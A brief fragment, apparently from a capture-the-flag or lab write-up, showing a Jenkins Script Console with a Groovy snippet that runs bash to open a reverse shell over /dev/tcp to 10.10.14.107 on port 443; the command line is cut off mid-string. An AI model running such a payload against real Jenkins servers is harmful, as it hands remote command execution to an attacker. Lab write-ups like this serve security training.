 10.129.230.220:8080/script
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.107/443;cat <&5 | while read line; do \$line
3 p.waitFor()
Run